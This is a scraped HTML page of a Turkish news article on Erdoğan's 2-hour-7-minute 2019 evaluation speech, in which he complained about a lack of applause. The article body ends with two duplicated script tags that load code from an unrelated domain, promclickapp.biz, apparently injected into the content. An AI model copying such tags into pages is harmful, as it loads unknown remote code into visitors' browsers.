                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti&url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html&title=Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html&media=https://aktifhaber.com/wp-content/uploads/2022/09/350490.jpg&description=Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>                            Cumhurbaşkanı Erdoğan &#8216;2019 Yılı Değerlendirme Toplantısı&#8217; 2 saat 7 dakika konuştuktan sonra, &#8220;Biliyorum yordum sizi sözleriyle&#8221; konuşmasını bitirdi.<br />
</p>
<div class="editorPart">
<p>Cumhurbaşkanı ve AKP genel Başkanı Recep Tayyip Erdoğan’ın 2019 Değerlendirme Toplantısı’nda yaptığı konuşma tam 2 saat 7 dakika sürdü. Başlıca televizyon kanallarında canlı yayınlanan konuşmasının bir bölümünde dinleyenlere “sıkılıp sıkılmadıklarını” soran, bir ara “Alkış gelmiyor” diye sitem eden Erdoğan, sonunda, “Biliyorum yordum sizi” diyerek sözlerini bitirdi.</p>
<div class="adv"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Haber ici --></p>
<p><script></p>
<p></script><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_43493_0_697d4baa1d21a   " data-unique="jnews_module_43493_0_697d4baa1d21a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Bu Haberlerde<strong>İlginizi Çekebilir</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html" aria-label="Read article: İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu" sizes="(max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html">İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" aria-label="Read article: Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı" sizes="(max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/asker-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/asker-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/asker-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/asker-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html">Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_43493_0_697d4baa1d21a = {"header_icon":"","first_title":"Bu Haberlerde","second_title":"\u0130lginizi \u00c7ekebilir","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"43493","include_category":"44","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div></div>
<p>
Erdoğan “2019 Yılı Değerlendirme Toplantısı”nda Türkiye’nin iç ve dış politikasına ilişkin görüşlerini ve planladığı icraatlarını anlattı. Şehir hastanelerinden yargı reformu paketine, terörle mücadele kapsamında gerçekleştirilen harekâtlardan Kanal İstanbul projesine, Türkiye’nin otomobilinden Doğu Akdeniz’de yaşanan gelişmelere kadar pek çok konuya değinen Erdoğan, savunma sanayi alanında konuştuğu esnada Gökbey helikopterinin tanıtımı için salona ve medyaya, “Beğendik mi?” diye sordu. Salondan gelen alkışı yeterli bulmayan Erdoğan, “Alkışlar gelmiyor!” dedi.</p>
<p>Erdoğan, 2 saat 7 dakikanın sonunda ise şunları söyledi, “Biliyorum yordum sizi ama sözlerimin sonuna gelmiş bulunuyorum hem geçtiğimiz 17 yılın genel bir değerlendirmesini hem de 2019’da yaptıklarımızı hem de 2020’de yapacaklarımızı özetle ifade etmeye çalıştık. Bunlar aslında yaptıklarımızın yapacaklarımızın bütünü değil. Saatler alırdı.” <script async="" src="https://promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript"></script><br />
<script async="" src="https://promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript"></script></p></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti&url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html&title=Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html&media=https://aktifhaber.com/wp-content/uploads/2022/09/350490.jpg&description=Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://aktifhaber.com/15-temmuz/sube-mudurlugunden-tatli-ustaligina-bir-khkli-hikayesi-h141684.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Şube Müdürlüğünden tatlı ustalığına&#8230; Bir KHK&#8217;lı hikayesi</h3>
        </a>
    
            <a href="https://aktifhaber.com/kultur-sanat/rise-of-empires-ottoman-netflixin-yeni-dizisi-hakkinda-bilinenler-h141686.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Rise of Empires: Ottoman &#8211; Netflix&#8217;in yeni dizisi hakkında bilinenler</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_scrollload jeg_col_2o3 jnews_module_43493_1_697d4baa3d3d3   " data-unique="jnews_module_43493_1_697d4baa3d3d3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>İLGİLİ<strong>HABERLER</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html" aria-label="Read article: İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/gundem" class="category-gundem">GÜNDEM</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html">İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" aria-label="Read article: Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/asker-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/asker-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/asker-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/asker-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/gundem" class="category-gundem">GÜNDEM</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html">Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/frankfurtta-seb-i-arus-mevlana-celaleddin-i-rumi-vuslatin-753-yilinda-torenle-anildi.html" aria-label="Read article: Frankfurt’ta Şeb-i Arus: Mevlana Celaleddin-i Rumi &#8216;vuslatın&#8217; 753. yılında törenle anıldı"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Frankfurt’ta Şeb-i Arus: Mevlana Celaleddin-i Rumi &#8216;vuslatın&#8217; 753. yılında törenle anıldı" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-7-9-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-7-9-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-7-9-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-7-9-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/gundem" class="category-gundem">GÜNDEM</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/frankfurtta-seb-i-arus-mevlana-celaleddin-i-rumi-vuslatin-753-yilinda-torenle-anildi.html">Frankfurt’ta Şeb-i Arus: Mevlana Celaleddin-i Rumi &#8216;vuslatın&#8217; 753. yılında törenle anıldı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/frankfurtta-seb-i-arus-mevlana-celaleddin-i-rumi-vuslatin-753-yilinda-torenle-anildi.html" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/frankfurtta-seb-i-arus-mevlana-celaleddin-i-rumi-vuslatin-753-yilinda-torenle-anildi.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/abdden-bazi-vize-basvurularinda-sosyal-medya-sarti-hesaplar-herkese-acik-olacak.html" aria-label="Read article: ABD’den bazı vize başvurularında sosyal medya şartı: Hesaplar herkese açık olacak"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="ABD’den bazı vize başvurularında sosyal medya şartı: Hesaplar herkese açık olacak" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-3-7-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-3-7-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-3-7-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-3-7-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/gundem" class="category-gundem">GÜNDEM</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/abdden-bazi-vize-basvurularinda-sosyal-medya-sarti-hesaplar-herkese-acik-olacak.html">ABD’den bazı vize başvurularında sosyal medya şartı: Hesaplar herkese açık olacak</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/abdden-bazi-vize-basvurularinda-sosyal-medya-sarti-hesaplar-herkese-acik-olacak.html" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/abdden-bazi-vize-basvurularinda-sosyal-medya-sarti-hesaplar-herkese-acik-olacak.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/halkbank-davasinda-yeni-gelisme-degerlendirme-toplantisi-ertelendi.html" aria-label="Read article: Halkbank Davası&#8217;nda yeni gelişme: Değerlendirme toplantısı ertelendi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Halkbank Davası&#8217;nda yeni gelişme: Değerlendirme toplantısı ertelendi" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-12-6-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-12-6-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-12-6-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-12-6-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/gundem" class="category-gundem">GÜNDEM</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/halkbank-davasinda-yeni-gelisme-degerlendirme-toplantisi-ertelendi.html">Halkbank Davası&#8217;nda yeni gelişme: Değerlendirme toplantısı ertelendi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/halkbank-davasinda-yeni-gelisme-degerlendirme-toplantisi-ertelendi.html" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/halkbank-davasinda-yeni-gelisme-degerlendirme-toplantisi-ertelendi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/bakir-fiyatlarinin-rekor-seviyelere-ulastigi-donemde-turkiyedeki-en-buyuk-bakir-madeninin-satilmasi-gundeme-geldi.html" aria-label="Read article: Bakır fiyatlarının rekor seviyelere ulaştığı dönemde Türkiye’deki en büyük bakır madeninin satılması gündeme geldi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bakır fiyatlarının rekor seviyelere ulaştığı dönemde Türkiye’deki en büyük bakır madeninin satılması gündeme geldi" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-9-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-9-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-9-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-9-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/gundem" class="category-gundem">GÜNDEM</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/bakir-fiyatlarinin-rekor-seviyelere-ulastigi-donemde-turkiyedeki-en-buyuk-bakir-madeninin-satilmasi-gundeme-geldi.html">Bakır fiyatlarının rekor seviyelere ulaştığı dönemde Türkiye’deki en büyük bakır madeninin satılması gündeme geldi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/bakir-fiyatlarinin-rekor-seviyelere-ulastigi-donemde-turkiyedeki-en-buyuk-bakir-madeninin-satilmasi-gundeme-geldi.html" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/bakir-fiyatlarinin-rekor-seviyelere-ulastigi-donemde-turkiyedeki-en-buyuk-bakir-madeninin-satilmasi-gundeme-geldi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Daha Fazla Haber' data-loading='Loading...'> Daha Fazla Haber</a>
                </div>
                    
                </div>
					
